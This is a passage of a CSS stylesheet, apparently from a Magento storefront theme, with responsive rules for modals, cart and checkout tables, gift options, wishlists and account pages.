        margin: 0 5px 0 0;
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .modal-popup.modal-slide {
        left: 44px;
        z-index: 900
    }

    .modal-popup.modal-slide._show .modal-inner-wrap {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    .modal-popup.modal-slide .modal-inner-wrap {
        height: 100%;
        overflow-y: auto;
        position: static;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        -webkit-transition: -webkit-transform .3s ease-in-out;
        transition: transform .3s ease-in-out;
        width: auto
    }

    .modal-popup.modal-slide .modal-inner-wrap {
        margin: 0;
        max-height: 90vh
    }

    .custom-slide {
        bottom: 0;
        left: 0;
        min-width: 0;
        position: fixed;
        right: 0;
        top: 0;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: visibility 0s .3s, opacity .3s ease;
        transition: visibility 0s .3s, opacity .3s ease;
        left: 44px;
        z-index: 900
    }

    .custom-slide._show {
        visibility: visible;
        opacity: 1;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }

    .custom-slide._show .modal-inner-wrap {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }

    .custom-slide .modal-inner-wrap {
        background-color: #fff;
        box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
        opacity: 1;
        pointer-events: auto
    }

    .custom-slide._show .modal-inner-wrap {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    .custom-slide .modal-inner-wrap {
        height: 100%;
        overflow-y: auto;
        position: static;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        -webkit-transition: -webkit-transform .3s ease-in-out;
        transition: transform .3s ease-in-out;
        width: auto
    }

    .custom-slide._show {
        -webkit-overflow-scrolling: touch;
        overflow-x: hidden;
        overflow-y: auto
    }

    .custom-slide .modal-inner-wrap {
        background-color: #f4f4f4;
        box-sizing: border-box;
        height: auto;
        min-height: 100%
    }

    body._has-modal-custom {
        height: 100vh;
        overflow: hidden;
        width: 100vw
    }

    body._has-modal-custom .modal-custom-overlay {
        background-color: rgba(51, 51, 51, 0.55)
    }

    .modal-popup {
        pointer-events: auto
    }

    .modal-popup.modal-slide .modal-inner-wrap[class] {
        background-color: #f4f4f4
    }

    .modal-popup.modal-slide._inner-scroll._show {
        -webkit-overflow-scrolling: touch;
        overflow-y: auto
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        height: auto;
        min-height: 100%
    }

    .modal-popup .modal-title {
        font-size: 1em;
        font-weight: 700
    }

    .lac-notification {
        padding: 5px 0
    }

    .lac-notification .lac-notification-icon {
        display: none
    }

    .lac-notification .lac-notification-text,
    .lac-notification .lac-notification-links {
        float: none;
        padding: 5px 0;
        text-align: center
    }

    .pagebuilder-banner-wrapper {
        background-attachment: scroll !important
    }

    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
        max-width: none
    }

    .pagebuilder-column {
        background-attachment: scroll !important;
        flex-basis: 100%;
        max-width: 100%
    }

    .pagebuilder-column-group {
        flex-wrap: wrap
    }

    .pagebuilder-column-line {
        flex-wrap: wrap
    }

    [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
        background-attachment: scroll !important
    }

    [data-content-type='row'][data-appearance='full-bleed'] {
        background-attachment: scroll !important
    }

    [data-content-type='row'][data-appearance='full-width'] {
        background-attachment: scroll !important
    }

    .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
        max-width: none
    }

    [data-content-type='tab-item'] {
        background-attachment: scroll !important
    }

    .pagebuilder-mobile-hidden {
        display: none !important
    }

    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
        display: none
    }

    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
        display: none
    }

    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
        display: block
    }

    .my-credit-cards .card-type img {
        vertical-align: middle
    }

    .block-cart-failed .block-title {
        margin: 0 1em 1em
    }

    .catalog-product-view .column.main {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .catalog-product-view .product.media {
        -ms-flex-order: -1;
        -webkit-order: -1;
        order: -1
    }

    .compare.wrapper,
    [class*="block-compare"] {
        display: none
    }

    .sticky-product {
        padding: 5px 0
    }

    .sticky-product .sticky-detail {
        display: none
    }

    .mobile-sticky .sticky-product {
        padding: 70px 0 10px
    }

    .cart-container .form-cart .actions.main {
        text-align: center
    }

    .cart-discount {
        border-bottom: 1px solid #e7e7e7;
        margin-top: 0
    }

    .cart.table-wrapper {
        border-top: 1px solid #e7e7e7
    }

    .cart.table-wrapper thead .col.item,
    .cart.table-wrapper thead .col.qty,
    .cart.table-wrapper thead .col.price,
    .cart.table-wrapper thead .col.subtotal,
    .cart.table-wrapper thead .col.msrp {
        display: none
    }

    .cart.table-wrapper .col.item,
    .cart.table-wrapper .col.qty,
    .cart.table-wrapper .col.price,
    .cart.table-wrapper .col.subtotal,
    .cart.table-wrapper .col.msrp {
        box-sizing: border-box;
        display: block;
        float: none;
        white-space: nowrap;
        width: 100%;
        text-align: center
    }

    .cart.table-wrapper .col.item:before,
    .cart.table-wrapper .col.qty:before,
    .cart.table-wrapper .col.price:before,
    .cart.table-wrapper .col.subtotal:before,
    .cart.table-wrapper .col.msrp:before {
        content: attr(data-th);
        display: block;
        font-weight: 600;
        padding-bottom: 10px
    }

    .cart.table-wrapper .col.msrp {
        white-space: normal
    }

    .cart.table-wrapper .item .col.item {
        padding-bottom: 0
    }

    .cart.table-wrapper tbody>tr>td:last-child {
        border: 0
    }

    .cart.table-wrapper .product-item-photo {
        position: relative;
        left: 0;
        top: 0;
        margin: 0 auto 10px;
        min-height: auto
    }

    .cart.table-wrapper .product-item-name+.item-options {
        margin-top: 0;
        text-align: center;
        display: inline-block
    }

    .cart.table-wrapper .product-item-details {
        text-align: center
    }

    .cart-totals .table-wrapper {
        border-top: 0
    }

    .cart-totals .totals tbody>tr:not(:last-child)>td:last-child {
        border: 0
    }

    .checkout-index-index .page-header .minicart-wrapper {
        display: none
    }

    .page-header.type5 .block-search .label {
        margin-right: 0
    }

    .checkout-index-index .modal-popup .modal-footer .action-save-address {
        width: 100%
    }

    .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
        margin-top: 1em
    }

    .checkout-payment-method .payment-methods {
        margin: 0 -15px
    }

    .checkout-payment-method .payment-method-title {
        padding: 15px
    }

    .checkout-payment-method .payment-method-content {
        padding: 0 15px 1em
    }

    .checkout-payment-method .payment-method-billing-address .action-cancel {
        margin-top: .5em
    }

    .checkout-payment-method .payment-option {
        margin: 0 -15px
    }

    .checkout-payment-method .payment-option .payment-option-title {
        padding: 15px
    }

    .checkout-payment-method .payment-option .payment-option-content {
        padding: 0 15px 1em
    }

    .login-container {
        padding-bottom: 35px
    }

    .login-container .fieldset:after {
        text-align: center
    }

    .account .page.messages {
        margin-bottom: 2em
    }

    .account .column.main .block:not(.widget) .block-title>.action {
        float: right;
        margin-top: .25em
    }

    .account .column.main .block:not(.widget) .block-content .box {
        margin-bottom: 1em
    }

    .account .column.main .block:not(.widget) .block-content .box:last-child {
        margin-bottom: 0
    }

    .control.captcha-image .captcha-img {
        display: block;
        margin-bottom: .5em
    }

    .customer-account-index .page-title-wrapper {
        position: relative
    }

    .cart-discount .giftcard .content {
        padding-bottom: 35px
    }

    .cart-discount .actions-toolbar .secondary {
        bottom: 17px
    }

    .field.open-amount {
        width: 100%
    }

    .gift-message .actions-toolbar .action-update {
        font-size: 2rem;
        padding: 15px;
        width: 100%
    }

    .gift-item-block {
        border-bottom: 0;
        border-top: 1px solid #c1c1c1
    }

    .gift-item-block .title:after {
        font-size: 1.2rem;
        position: absolute;
        right: 20px;
        top: 10px
    }

    .gift-item-block .content {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }

    .gift-message-summary {
        padding-right: 7rem
    }

    .cart.table-wrapper .action-gift {
        display: inline-block;
        text-decoration: none
    }

    .cart.table-wrapper .action-gift>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .cart.table-wrapper .action-gift:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: 20px;
        color: #08c;
        content: '\e62a';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .cart.table-wrapper .action-gift:hover:after {
        color: #777
    }

    .cart.table-wrapper .action-gift:active:after {
        color: #08c
    }

    .cart.table-wrapper .action-gift._active {
        border: 1px solid #c1c1c1;
        border-bottom-color: #fff;
        margin: -0.25em 14px -1px -15px;
        padding: 4px .5em 9px 14px
    }

    .cart.table-wrapper .action-gift._active:after {
        color: #777
    }

    .cart.table-wrapper .gift-content {
        border-top: 1px solid #c1c1c1;
        margin-right: -15px;
        padding-left: 15px;
        padding-right: 15px;
        overflow: hidden
    }

    .gift-options-cart-item+.action-towishlist {
        left: 43px;
        position: absolute
    }

    .cart.table-wrapper .action-giftregistry {
        display: inline-block;
        text-decoration: none
    }

    .cart.table-wrapper .action-giftregistry>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .cart.table-wrapper .action-giftregistry:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: 20px;
        color: #08c;
        content: '\e62b';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .cart.table-wrapper .action-giftregistry:hover:before {
        color: #777
    }

    .cart.table-wrapper .action-giftregistry:active:before {
        color: #08c
    }

    .gift-wrapping {
        border-bottom: 1px solid #c1c1c1;
        margin-bottom: 1em;
        padding-bottom: .5em
    }

    .gift-wrapping-list {
        width: 100%
    }

    .gift-wrapping-summary+.gift-message-summary {
        padding-right: 0
    }

    .gift-options-cart-item {
        float: left
    }

    .gift-wrapping-preview img {
        width: 100%
    }

    .item-actions .actions-toolbar .gift-options .gift-wrapping,
    .item-actions .actions-toolbar .gift-options .gift-message {
        display: block
    }

    .map-popup {
        max-width: 100%
    }

    .map-old-price,
    .map-show-info {
        display: inline-block
    }

    .map-old-price:not(:last-child),
    .map-show-info:not(:last-child) {
        margin-bottom: .5em
    }

    .block-wishlist-management {
        clear: both;
        margin-top: -21px
    }

    .block-wishlist-management .wishlist-select {
        margin: 0 -15px 20px
    }

    .block-wishlist-management .wishlist-select .wishlist-name {
        font-size: 1.6rem
    }

    .block-wishlist-management .wishlist-select-items {
        border-bottom: 1px solid #e7e7e7;
        background: #fff;
        display: none;
        padding: 15px 0
    }

    .block-wishlist-management .wishlist-select-items.active {
        display: block
    }

    .block-wishlist-management .wishlist-select-items .item {
        margin: 3px 0 0
    }

    .block-wishlist-management .wishlist-select-items .item:first-child {
        margin-top: 0
    }

    .block-wishlist-management .wishlist-select-items .item.current {
        display: none
    }

    .block-wishlist-management .wishlist-select-items .item a {
        color: #777;
        display: block;
        padding: .25em 18px;
        text-decoration: none
    }

    .block-wishlist-management .wishlist-select-items .item a:hover {
        background: #08c
    }

    .block-wishlist-management .wishlist-title strong {
        font-size: 2.6rem
    }

    .block-wishlist-management .wishlist-info {
        margin-bottom: 15px
    }

    .block-wishlist-management .wishlist-toolbar-select,
    .block-wishlist-management .wishlist-toolbar-actions {
        margin-bottom: 15px
    }

    .products-grid.wishlist .product-item-checkbox {
        left: 20px;
        position: absolute;
        top: 20px
    }

    .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
        margin-left: 1.25em
    }

    .page-multiple-wishlist .products-grid.wishlist .product-item-name,
    .page-multiple-wishlist .products-grid.wishlist .product-item-description,
    .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
    .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
        margin-left: 115px
    }

    .products-grid.wishlist .wishlist-dropdown {
        display: none
    }

    .multishipping-checkout-success .nav-toggle {
        display: block
    }

    .multishipping-checkout-success .logo {
        margin-left: 2em
    }

    .block-collapsible-nav {
        left: 0;
        position: absolute;
        top: 0;
        width: 100%;
        z-index: 5;
        background-color: #fff
    }

    .block-collapsible-nav .content {
        border-bottom: 1px solid #e7e7e7;
        display: none
    }

    .block-collapsible-nav .content.active {
        display: block
    }

    .block-collapsible-nav .item {
        padding: 0 15px
    }

    .products-grid.wishlist {
        margin-bottom: 1.5em;
        margin-right: -0.5em
    }

    .products-grid.wishlist .product-item {
        padding: 1em .5em 1em 1em;
        position: relative
    }

    .products-grid.wishlist .product-item-photo {
        float: left;
        margin-right: 1em
    }

    .products-grid.wishlist .product-item-name {
        font-size: 1.6rem
    }

    .products-grid.wishlist .product-item-actions {
        display: block
    }

    .products-grid.wishlist .product-item-actions .action {
        margin-right: 15px
    }

    .products-grid.wishlist .product-item-actions .action:last-child {
        margin-right: 0
    }

    .products-grid.wishlist .product-item-actions .action.edit {
        float: left
    }

    .products-grid.wishlist .product-item-actions .action.delete {
        float: right
    }

    .products-grid.wishlist .product-item-actions .action.edit,
    .products-grid.wishlist .product-item-actions .action.delete {
        margin-top: 7px
    }

    .products-grid.wishlist .product-item-name,
    .products-grid.wishlist .product-item-description,
    .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip {
        margin-left: 95px
    }

    .products-grid.wishlist .product-item .box-tocart {
        float: left;
        margin-right: 1em
    }

    .products-grid.wishlist .product-item .box-tocart .stock {
        margin-top: 7px
    }

    .products-grid.wishlist .product-item .giftregisty-dropdown,
    .products-grid.wishlist .product-item .field.qty {
        display: none
    }

    .products-grid.wishlist .product-image-container {
        max-width: 80px
    }

    .wishlist-index-index .product-item {
        width: 100%
    }

    .wishlist-index-index .product-item-info {
        width: auto
    }

    .cart.table-wrapper .action-towishlist {
        display: inline-block;
        text-decoration: none
    }

    .cart.table-wrapper .action-towishlist>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .cart.table-wrapper .action-towishlist:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: 20px;
        color: #08c;
        content: '\e889';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .cart.table-wrapper .action-towishlist:hover:before {
        color: #777
    }

    .cart.table-wrapper .action-towishlist:active:before {
        color: #08c
    }

    .footer-bottom>.container>* {
        float: none !important;
        line-height: 35px !important
    }

    .history .featured-box {
        margin-left: 0
    }

    .history .thumb {
        display: none
    }

    .sidebar .block-viewed-products-grid .products-grid .product-item {
        margin-left: 2%;
        width: calc((100% - 2%) / 2)
    }

    .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
        margin-left: 0
    }

    .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
        display: block;
        position: relative
    }

    .sidebar .block-viewed-products-grid .products-grid .product-item-details {
        margin: 0
    }

    .sidebar .block-viewed-products-grid .products-grid .product-item-info {
        text-align: center
    }

    .braintree-applepay-container-product {
        display: block
    }

    .braintree-applepay-container-product .braintree-apple-pay-button {
        width: 100%
    }
}

@media only screen and (max-width:639px) {

    .abs-visually-hidden-mobile,
    .table-downloadable-products .col.title:before,
    .table-giftregistry-items .col.product:before {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .abs-add-clearfix-mobile:before,
    .abs-add-clearfix-mobile:after,
    .abs-checkout-order-review tbody>tr:before,
    .abs-checkout-order-review tbody>tr:after,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
    .table-giftregistry-items .col.product:before,
    .table-giftregistry-items .col.product:after,
    .multicheckout.order-review .data.table tbody>tr:before,
    .multicheckout.order-review .data.table tbody>tr:after {
        content: '';
        display: table
    }

    .abs-add-clearfix-mobile:after,
    .abs-checkout-order-review tbody>tr:after,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
    .table-giftregistry-items .col.product:after,
    .multicheckout.order-review .data.table tbody>tr:after {
        clear: both
    }

    .abs-checkout-order-review tbody>tr:not(:last-child),
    .multicheckout.order-review .data.table tbody>tr:not(:last-child) {
        border-bottom: 1px solid #e7e7e7
    }

    .abs-checkout-order-review tbody>tr>td.col.item:before,
    .multicheckout.order-review .data.table tbody>tr>td.col.item:before {
        display: none
    }

    .abs-checkout-order-review tbody>tr>td.col.qty,
    .abs-checkout-order-review tbody>tr>td.col.price,
    .abs-checkout-order-review tbody>tr>td.col.subtotal,
    .multicheckout.order-review .data.table tbody>tr>td.col.qty,
    .multicheckout.order-review .data.table tbody>tr>td.col.price,
    .multicheckout.order-review .data.table tbody>tr>td.col.subtotal {
        box-sizing: border-box;
        float: left;
        text-align: center;
        white-space: nowrap;
        width: 33%
    }

    .abs-checkout-order-review tbody>tr>td.col.qty:before,
    .abs-checkout-order-review tbody>tr>td.col.price:before,
    .abs-checkout-order-review tbody>tr>td.col.subtotal:before,
    .multicheckout.order-review .data.table tbody>tr>td.col.qty:before,
    .multicheckout.order-review .data.table tbody>tr>td.col.price:before,
    .multicheckout.order-review .data.table tbody>tr>td.col.subtotal:before {
        content: attr(data-th) ":";
        display: block;
        font-weight: 700;
        padding-bottom: .5em
    }

    .abs-checkout-order-review tbody>tr>td.col:last-child,
    .multicheckout.order-review .data.table tbody>tr>td.col:last-child {
        border: 0
    }

    .abs-checkout-order-review .product-item-name,
    .multicheckout.order-review .data.table .product-item-name {
        margin: 0
    }

    .abs-product-items-summary tbody .col {
        padding: .5em 0 0
    }

    .abs-product-items-summary tbody .col:last-child {
        padding-bottom: .5em
    }

    .abs-product-items-summary tfoot .mark {
        padding-bottom: .25em;
        text-align: left
    }

    .abs-product-items-summary tfoot .amount {
        padding-top: 0;
        text-align: left
    }

    .abs-product-items-summary tfoot .grand.totals {
        font-size: 1.6rem
    }

    .abs-product-items-summary tfoot .grand.totals .mark {
        padding-top: .25em;
        padding-bottom: 0
    }

    .abs-product-items-summary tfoot .grand.totals .amount {
        padding-bottom: .5em;
        padding-top: 0
    }

    .abs-product-items-summary tfoot .grand.totals .amount strong {
        border-top: none
    }

    .abs-account-table-margin-mobile,
    .table-wrapper.balance-history,
    .table-wrapper.reward-history,
    .table-wrapper.orders-recent {
        margin-top: -1em
    }

    .abs-col-no-prefix:before,
    .abs-sidebar-totals-mobile th:before,
    .abs-sidebar-totals-mobile td:before,
    .account .table-billing-agreements .col.actions:before,
    .account .table-billing-agreements-related .col.actions:before,
    .table-wrapper.comparison .table-comparison>tbody>tr>th:before,
    .table-wrapper.comparison .table-comparison>tbody>tr>td:before,
    .cart .table.items .col.item:before,
    .cart .table.items .item-actions td:before,
    .account .table-giftregistry .col.actions:before,
    .table.grouped>tbody>tr>td:before,
    .account .table-reviews .col.actions:before,
    .account .table-order-items .col.actions:before,
    .account .table-order-items .col.options:before,
    .cart-totals .totals th:before,
    .cart-totals .totals td:before,
    .opc-block-summary .totals th:before,
    .opc-block-summary .totals td:before {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .abs-no-display-s,
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
    .order-details-items .table-order-items .options-label,
    .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
        display: none
    }

    .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
    .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
    .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
    .account .page-main .page-title-wrapper .page-title,
    [class^="sales-guest-"] .page-main .page-title-wrapper .page-title,
    .sales-guest-view .page-main .page-title-wrapper .page-title {
        display: block
    }

    .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
    .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
    .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
    .account .page-main .page-title-wrapper .order-status,
    [class^="sales-guest-"] .page-main .page-title-wrapper .order-status,
    .sales-guest-view .page-main .page-title-wrapper .order-status {
        margin: -1em 0 .5em
    }

    .abs-table-striped-mobile>tbody>tr>td:last-child,
    .account .data.table>tbody>tr>td:last-child {
        border: 0
    }

    .abs-no-border-top,
    .product.info.detailed .additional-attributes-wrapper,
    .table-wrapper.balance-history,
    .table-wrapper.table-returns,
    .table-wrapper.orders-recent,
    .order-details-items .table-wrapper {
        border-top: 0
    }

    .abs-no-border-bottom {
        border-bottom: 0
    }

    .abs-sidebar-totals-mobile .amount,
    .cart-totals .totals .amount,
    .opc-block-summary .totals .amount {
        text-align: right
    }

    .table-wrapper {
        border-top: 1px solid #e7e7e7;
        overflow-x: auto;
        overflow-y: hidden;
        width: 100%;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        -webkit-overflow-scrolling: touch;
        position: relative
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) {
        border: none;
        display: block
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th {
        display: none
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody {
        display: block
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr {
        display: block
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th {
        border-bottom: none;
        display: block;
        padding: .25em .5em
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before {
        padding-right: .5em;
        content: attr(data-th) ': ';
        display: inline-block;
        color: #555;
        font-weight: 700
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th {
        background-color: #f6f6f6
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child {
        padding-top: 15px
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child {
        border-bottom: 1px solid #e7e7e7;
        padding-bottom: 15px
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty {
        text-align: left
    }

    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
        border: none;
        padding: 0 0 .25em
    }

    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
        display: block
    }

    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
        display: block
    }

    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
        padding-top: 1em
    }

    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
        box-sizing: border-box;
        float: left;
        text-align: left;
        width: 70%
    }

    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
        box-sizing: border-box;
        float: left;
        text-align: right;
        width: 30%
    }

    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals {
        font-size: 1.6rem
    }

    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
        padding-bottom: .5em
    }

    .form-new-agreement select {
        width: auto
    }

    .table-paypal-review-items .col.subtotal {
        text-align: left
    }

    .table-paypal-review-items .product-item-name {
        display: inline-block
    }

    .column .block-addbysku .sku {
        margin-right: -85px;
        padding-right: 90px
    }

    .column .block-addbysku .action.remove {
        display: inline-block;
        background-image: none;
        background: none;
        -moz-box-sizing: content-box;
        border: 0;
        box-shadow: none;
        line-height: inherit;
        margin: 0;
        padding: 0;
        text-decoration: none;
        text-shadow: none;
        font-weight: 400
    }

    .column .block-addbysku .action.remove>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .column .block-addbysku .action.remove:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: inherit;
        color: #08c;
        content: '\f81a';
        font-family: 'porto-icons';
        margin: -4px 0 0;
        vertical-align: top;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .column .block-addbysku .action.remove:hover:before {
        color: inherit
    }

    .column .block-addbysku .action.remove:active:before {
        color: inherit
    }

    .column .block-addbysku .action.remove:focus,
    .column .block-addbysku .action.remove:active {
        background: none;
        border: none
    }

    .column .block-addbysku .action.remove:hover {
        background: none;
        border: none
    }

    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
        pointer-events: none;
        opacity: .5
    }

    .products-list .product-item-photo {
        width: 100%;
        padding: 0;
        display: block
    }

    .products-list .product-item-details {
        display: block
    }

    .product-social-links .action.tocompare {
        display: none
    }

    .product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty {
        width: 100%;
        margin-top: 10px;
        margin-bottom: 20px
    }

    .table-wrapper.comparison .table-comparison>tbody>tr>th,
    .table-wrapper.comparison .table-comparison>tbody>tr>td {
        display: table-cell
    }

    .cart .table.items .col.qty {
        text-align: center
    }

    .opc-wrapper .step-title {
        font-size: 1rem;
        border-bottom: 0;
        padding-bottom: 0
    }

    .opc-wrapper .step-content {
        margin: 0 0 15px
    }

    .opc-wrapper .form-login,
    .opc-wrapper .form-shipping-address,
    .opc-wrapper .methods-shipping {
        margin: 1em -15px 15px;
        padding: 1em 15px
    }

    .opc-wrapper .form-login+.form-shipping-address {
        margin-top: -15px
    }

    .opc-wrapper .shipping-address-item {
        border-bottom: 1px solid #e7e7e7;
        margin: 0 0 15px;
        padding: 0 0 15px;
        width: 100%
    }

    .opc-wrapper .shipping-address-item.selected-item {
        padding: 15px 6.5em 15px 18px;
        border-bottom-width: 2px
    }

    .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
        right: 29.5px
    }

    .opc-wrapper .action-select-shipping-item {
        float: none;
        margin-top: .5em;
        width: 100%
    }

    .opc-wrapper .action-show-popup {
        width: 100%
    }

    .opc-wrapper .methods-shipping {
        border-bottom: 1px solid #e7e7e7;
        padding-top: 1.5em
    }

    .opc-wrapper .edit-address-link {
        display: inline-block;
        text-decoration: none;
        margin: 0;
        position: absolute;
        right: 0;
        top: 5px
    }

    .opc-wrapper .edit-address-link>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .opc-wrapper .edit-address-link:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: 20px;
        color: #08c;
        content: '\f826';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .opc-wrapper .edit-address-link:hover:before {
        color: #777
    }

    .opc-wrapper .edit-address-link:active:before {
        color: #08c
    }

    .shipping-policy-block.field-tooltip {
        margin-bottom: 1em;
        position: relative;
        right: auto;
        top: auto
    }

    .shipping-policy-block.field-tooltip .field-tooltip-content {
        width: 300px;
        right: auto
    }

    .shipping-policy-block.field-tooltip .field-tooltip-content:before,
    .shipping-policy-block.field-tooltip .field-tooltip-content:after {
        right: auto
    }

    .opc-block-summary>.title {
        border-bottom: 0;
        font-size: 1rem;
        margin-bottom: 1em;
        padding-bottom: 0
    }

    .account .column.main,
    .account .sidebar-additional {
        margin: 0
    }

    .page-product-downloadable .product-options-wrapper {
        margin-bottom: 1.25em
    }

    .table-downloadable-products .product-name {
        display: block;
        margin-bottom: .25em
    }

    .page-product-downloadable .product-info-price~*:last-child:after {
        border-bottom: 1px #c1c1c1 solid;
        content: '';
        display: block;
        height: 0;
        overflow: hidden;
        width: auto;
        margin: 1.25em -0.5em
    }

    .table-giftregistry-items .field.choice,
    .table-giftregistry-items .field.qty {
        display: inline-block
    }

    .form-giftregistry-search .fieldset {
        margin-bottom: 1em
    }

    .block-giftregistry-results .block-title {
        margin-bottom: 0
    }

    .block-giftregistry-results .table-wrapper {
        border-top: none
    }

    .block-giftregistry-shared-items .block-title {
        margin-bottom: .5em
    }

    .block-giftregistry-shared-items .table-wrapper {
        border-top: 0
    }

    .table-wrapper.grouped {
        border: none
    }

    .table.grouped>thead>tr>th {
        display: table-cell;
        border-bottom: 1px solid #e7e7e7
    }

    .table.grouped>tbody {
        border-bottom: 1px solid #e7e7e7
    }

    .table.grouped>tbody>tr>td {
        border: 0;
        display: table-cell;
        padding: 11px .5em
    }

    .table.grouped>tbody>tr>td:last-child {
        border: 0 !important
    }

    .table.grouped>tbody>tr>td.col.item,
    .table.grouped>tbody>tr>td.col.qty {
        padding: 8px 0 !important;
        width: 100%
    }

    .table.grouped>tbody:last-child {
        border: none
    }

    .form-add-invitations .action.remove {
        display: inline-block;
        text-decoration: none
    }

    .form-add-invitations .action.remove>span {
        border: 0;
